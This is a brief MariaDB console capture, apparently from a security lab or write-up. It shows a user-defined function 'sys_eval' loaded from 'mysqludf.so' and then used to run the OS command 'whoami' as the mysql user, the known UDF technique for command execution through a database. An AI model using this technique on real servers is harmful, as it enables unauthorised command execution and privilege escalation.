 MariaDB [(none)]> select * from mysql.func;
+----------+-----+-------------+----------+
| name     | ret | dl          | type     |
+----------+-----+-------------+----------+
| sys_eval |   0 | mysqludf.so | function |
+----------+-----+-------------+----------+
1 row in set (0.00 sec)
MariaDB [(none)]> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| mysql
             |
+--------------------+
1 row in set (0.01 sec)